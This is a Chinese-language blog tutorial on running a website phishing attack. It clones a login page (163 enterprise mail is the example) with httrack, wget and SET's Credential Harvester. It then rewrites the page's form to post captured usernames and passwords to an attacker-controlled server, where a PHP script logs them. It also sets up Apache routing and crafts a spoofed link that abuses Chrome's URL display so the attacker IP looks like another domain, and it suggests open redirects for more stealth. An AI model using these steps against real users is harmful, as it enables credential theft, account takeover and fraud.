0x0、让网站看起来一模一样

寻找钓鱼目标网站

安装克隆工具(kali自带,不用装)apt-get install httrack

wget -r -P test/ http://abc.com/login/

也可以克隆网站,https加上 –no-check-certificate 参数

可以直接使用httrack一步步跟着提示来

1 |

|

熟悉的话,也可以直接输入一条命令:1

httrack "http://xxx.blog.163.com" -O /home/web/test/ "+*.xxx.blog.163.com/*" -v

“+.xxx.blog.163.com/“ 表示以 “*.xxx.blog.163.com/“ 开头的所有页面

0x1、钓到的数据不保存不行

kali下的 setooit 为执行针对人性的攻击而设计。这类攻击包括网络钓鱼、邮件群发、SMS、伪造无线接入点、恶意网站、感染性媒体,以及其它。

此款工具提供了自动克隆网页和保存表单的操作,具体步骤如下:

在set>提示符中输入1(Social-Engineering Attacks)并按下回车。

现在选择Website Attack Vectors(选项2)。

从下面的菜单中,我们选择Credential Harvester Attack Method(选项3)。

选择Site Cloner(选项2)。

它会询问IP address for the POST back in Harvester/Tabnabbing。它的意思是收集到的证书打算发送到哪个 IP。这里,我们输入 Kali 主机在vboxnet0中的 IP 172.16.17.86。

下面,询问要克隆的 URL,输入https://qiye.163.com/login/。

现在会开始克隆,之后你会被询问是否 SET 要开启 Apache 服务器,让我们这次选择Yes,输入y并按下回车。

在本人的实验中,使用setooit进行钓鱼的效果不尽人意,而且该工具对很多网站的克隆是失败的。所以参考这个工具的保存数据方法,使用php来保存post表单的数据:

创建post.php:

1 | <?php |

修改克隆的html中的form表单:<form id="loginContent" class="login_content" action="http://172.16.17.86/post.php" method="post">

把log.txt、post.php、index.html页面放到apache的/var/www/html中,开启apache服务,即可。

0x3、让链接看起来更像

我们的服务器地址是 172.16.17.86,要是直接让受害者访问 http://172.16.17.86/index.html这种,迷惑性几乎为0,也很容易引起受害者的怀疑。所以必须让链接变成和真实域名差不多的样子。

这里有几种方法,购买域名、自搭Dnsmasq 、修改服务器的hosts共享wifi。

据实际考量,上述的几种方法都不是很适合本次的实验,故另辟路径,结合浏览器的网址欺诈漏洞,可以生成诱惑性强的链接

1、 找到apache配置文件/etc/apache2/apache2.conf,增加两行记录:

1 | AliasMatch ^/post.php /var/www/html/post.php |

然后重启apache

所有的请求都交给index.html这样做有一个好处,当资源不存在的时候,也会转到首页。

在html提交表单的时候会调用post.php,故应该把post.php的请求放在首位。



2、构造下谷歌浏览器的链接:http://172.16.17.86/%EF%B9%B0/http://www.hacker.com/seesionid/WsssXN201608s19008500041?refer=www.hacker.com&cur_pos=1&_wv=1&_rp=1&bkt=0&ssid=WXN2ss01608190085000wwww41

你可以随便增加一些参数之类使链接看起来更真实。

可以见到,浏览器访问的是172.16.17.86,但是链接显示是http://www.hacker.com/seesionid/WsssXN201608s19008500041?refer=www.hacker.com&cur_pos=1&_wv=1&_rp=1&bkt=0&ssid=WXN2ss01608190085000wwww41 迷惑性是不是好强呢(此链接仅用于谷歌浏览器,其他浏览器不会反转链接)

0x4、 题外话

要是能够配合url重定向漏洞进行钓鱼,隐密性会更强哦。

本文链接: http://dayun.shystartree.online/2018/04/27/%E6%84%89%E5%BF%AB%E5%9C%B0%E8%BF%9B%E8%A1%8C%E7%BD%91%E7%AB%99%E9%92%93%E9%B1%BC/

版权声明:本博客所有文章除特别声明外,均采用知识共享署名-非商业性使用-相同方式共享4.0国际许可协议

许可协议。欢迎转载,但转载请注明来自qingyu’s blog,并保持转载后文章内容的完整,本人保留所有版权相关权利。

许可协议。欢迎转载,但转载请注明来自qingyu’s blog,并保持转载后文章内容的完整,本人保留所有版权相关权利。